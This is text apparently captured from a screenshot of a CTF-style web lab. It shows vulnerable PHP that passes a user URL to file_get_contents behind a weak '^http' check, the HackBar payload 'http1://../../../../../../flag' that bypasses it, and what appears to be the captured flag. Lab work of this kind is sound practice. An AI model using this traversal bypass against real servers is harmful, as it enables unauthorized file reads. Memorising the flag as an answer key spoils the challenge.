 h5xd4qa5.lab.aqlab.cn/?a=http1:/ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL http://h5xd4qa5.lab.aqlab.cn/?a=http1://../../../../../../flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/^http/is', $_GET['a'])){
die("no hack");
}
echo file_get_contents($_GET['a']); zkaq-http_G_Ood